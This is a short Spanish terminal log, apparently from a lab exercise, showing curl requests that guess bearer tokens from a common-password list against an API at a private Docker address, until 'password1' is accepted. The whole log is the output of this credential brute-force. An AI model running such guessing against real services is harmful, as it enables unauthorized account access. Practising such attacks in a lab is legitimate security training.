 Respuesta HTTP: 401
[→] Ejecutando: curl -H 'Authorization: Bearer iloveu' http://172.17.0.2:5000/api/users
Respuesta HTTP: 401
[→] Ejecutando: curl -H 'Authorization: Bearer 000000' http://172.17.0.2:5000/api/users
Respuesta HTTP: 401
[→] Ejecutando: curl -H 'Authorization: Bearer michelle' http://172.17.0.2:5000/api/users
Respuesta HTTP: 401
[→] Ejecutando: curl -H 'Authorization: Bearer tigger' http://172.17.0.2:5000/api/users
Respuesta HTTP: 401
[→] Ejecutando: curl -H 'Authorization: Bearer sunshine' http://172.17.0.2:5000/api/users
Respuesta HTTP: 401
[→] Ejecutando: curl -H 'Authorization: Bearer chocolate' http://172.17.0.2:5000/api/users
Respuesta HTTP: 401
[→] Ejecutando: curl -H 'Authorization: Bearer password1' http://172.17.0.2:5000/api/users
Respuesta HTTP: 200
[√] Contraseña encontrada: password1
✅ Proceso completado.
┌──(root㉿skopjee)-[/home/skopjee/Downloads]
└─#